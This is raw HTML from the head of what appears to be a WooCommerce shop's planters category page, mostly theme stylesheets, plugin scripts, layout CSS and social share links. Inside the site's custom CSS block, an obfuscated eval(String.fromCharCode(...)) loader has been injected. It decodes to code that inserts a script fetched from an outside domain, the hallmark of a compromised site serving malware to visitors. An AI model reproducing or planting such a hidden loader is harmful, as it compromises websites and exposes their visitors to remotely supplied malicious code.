.vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://aimecommerce.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://aimecommerce.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9145-css' href='https://aimecommerce.com/wp-content/uploads/elementor/css/post-9145.css?ver=1696530612' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://aimecommerce.com/wp-content/uploads/2021/04/xts-theme_settings_default-1619697612.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.1' id='woo-title-limit-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/device.min.js?ver=5.2.0' id='woodmart-device-js'></script>
<link rel="https://api.w.org/" href="https://aimecommerce.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aimecommerce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 5.2.5" />
<meta name="theme-color" content="#73e5fd">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" sizes="32x32" />
<link rel="icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" />
<meta name="msapplication-TileImage" content="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woodmart-shopping-cart .woodmart-cart-subtotal .amount {
    color: #fff;
    font-weight: inherit;
    font-size: inherit;
}
.whb-general-header {
    border-color: rgba(232, 232, 232, 1);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    background-color: #0d2143!important;
}
.page-title-default {
    background-color: #0a0a0a!important;
    background-size: cover;
    background-position: center center;
    background-blend-mode: overlay!important;
}
.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after {
    background-color: #61C1FE;
}

.footer-column {
    margin-bottom: -11px;
}
.whb-header-bottom.whb-border-fullwidth .menu-opener {
    height: 54px;
    margin-top: -1px;
    margin-bottom: -1px;
    border-right: 1px solid rgba(232, 232, 232, 1);
    background: white;
    color: black;
    border-left: 1px solid rgba(232, 232, 232, 1);
}
    .whb-scroll-slide .wd-tools-element>a,  .whb-scroll-slide .whb-text-element   {
    transition: all .25s ease,height 0s ease;
    color: white;
}
.whb-top-bar {
    background-color: rgb(13 33 67);
	border-bottom: 1px solid rgba(232, 232, 232, 1);
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>		
		
		</style>			<style data-type="wd-style-root">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 42px;
	}
	
	.whb-general-header-inner {
		height: 104px;
	}
	
	.whb-header-bottom-inner {
		height: 50px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 50px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 50px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 217px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 257px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 297px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 197px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 232px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 257px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 197px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 42px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 104px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 104px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 0px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 116px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 101px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 101px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="archive tax-product_cat term-planters term-139 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light elementor-default elementor-kit-9145">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/product-category/home-garden/planters/&media=https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature.jpg&description=12%2F13pcs+Garden+Planter..." target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/product-category/home-garden/planters/&media=https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature.jpg&description=12%2F13pcs+Garden+Planter..." target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
